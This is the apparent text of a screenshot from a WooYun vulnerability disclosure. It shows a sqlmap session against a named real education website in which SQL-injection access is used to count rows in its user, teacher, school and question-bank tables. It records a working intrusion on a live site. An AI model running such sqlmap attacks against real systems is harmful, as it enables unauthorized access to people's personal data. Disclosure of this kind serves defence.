 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://www.91daoxue.com/index....
sql-shell> select count(*) from v_user
[15:10:06] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom v_user'
select count(*) from v_user:    '7446'
sql-shell> select count(*) from v_teacher
[15:13:49] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom v_teacher'
select count(*) from v_teacher:    '275'
sql-shell> select count(*) from v_tiku
[15:14:06] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom v_tiku'
select count(*) from v_tiku:    '618080'
sql-shell> select count(*) from v_userpapers
[15:14:19] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom v_userpapers'
select count(*) from v_userpapers:    '102'
sql-shell> select count(*) from v_school
[15:14:28] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom v_school'
select count(*) from v_school:    '73970'
sql-shell> select count(*) from v_homework
[15:14:36] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom v_homework'
select count(*) from v_homework:    '1991'
sql-shell> select count(*) from v_shop
www.wooyun.org